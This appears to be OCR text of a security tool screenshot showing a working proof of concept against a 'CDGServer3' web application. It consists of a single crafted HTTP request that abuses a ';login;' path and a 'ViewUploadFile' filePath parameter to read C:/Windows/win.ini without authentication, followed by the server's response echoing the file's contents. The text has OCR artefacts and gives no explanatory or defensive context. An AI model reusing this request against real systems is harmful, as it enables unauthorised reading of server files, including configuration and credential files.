 equest
id: 4
美化
FUZZ
GET /CDGServer3/client/;login;/DecryptApplication?command=ViewUploadFile&filePath=C:///Windows/win.
ini&uploadFileId=1&fileName1=test1111 HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Content-Type: text/xml
Cache-Control: no-cache
Pragma: no-cache
Response
3 X-Protected-By: RASP
4 Set-Cookie: JSESSIONID=48F92BDB3354A
5 Content-Disposition: attachment;file
6 Content-Type: application/MIME-Cobra
filename=test1111
7 Date: Thu, 14 Mar 2024 14:22:54 GMT
8 Content-Length: 167
9
10 ; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 CMCDLLNAME32=mapi32.dll
17 CMC=1
18 MAPI=1
19 MAPIX=1
20 MAPIXVER=1.0.0.1
21 OLEMessaging=1
22